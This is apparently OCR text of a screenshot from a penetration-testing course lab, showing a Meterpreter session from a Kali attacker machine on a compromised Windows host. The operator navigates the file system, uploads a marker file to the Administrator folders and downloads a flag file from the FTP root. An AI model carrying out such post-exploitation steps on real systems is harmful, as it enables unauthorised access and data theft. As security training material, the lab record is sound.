 Attacker Kali - External Workstation on CY301-LCARR006
Applications Places Terminal Thu 12:08 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
meterpreter > cd Administrators
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd Administrator
meterpreter > upload IMadeIT-lcarr006.txt
[*] uploading : IMadeIT-lcarr006.txt -> IMadeIT-lcarr006.txt
[*] Uploaded 14.00 B of 14.00 B (100.0%): IMadeIT-lcarr006.txt -> IMadeIT-lcarr006.txt
[*] uploaded : IMadeIT-lcarr006.txt -> IMadeIT-lcarr006.txt
meterpreter > cd Desktop
meterpreter > pwd
C:\Users\Administrator\Desktop
meterpreter > upload IMadeIT-lcarr006.txt
[*] uploading : IMadeIT-lcarr006.txt -> IMadeIT-lcarr006.txt
[*] Uploaded 14.00 B of 14.00 B (100.0%): IMadeIT-lcarr006.txt -> IMadeIT-lcarr006.txt
[*] uploaded : IMadeIT-lcarr006.txt -> IMadeIT-lcarr006.txt
meterpreter > cd inetpub
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd ..
meterpreter > pwd
C:\Users\Administrator
meterpreter > cd ..
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > cd /intetpub/ftproot/
[-] stdapi_fs_chdir: Operation failed: The system cannot find the path specified.
meterpreter > cd inetpub
meterpreter > pwd
C:\inetpub
meterpreter > cd ftproot
meterpreter > pwd
C:\inetpub\ftproot
meterpreter > ls
Listing: C:\inetpub\ftproot
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2017-08-24 14:31:29 -0400 YouMadeIt.txt.txt
meterpreter > download YouMadeIt.txt.txt
[*] Downloading: YouMadeIt.txt.txt -> YouMadeIt.txt.txt
[*] download : YouMadeIt.txt.txt -> YouMadeIt.txt.txt
meterpreter >
KALI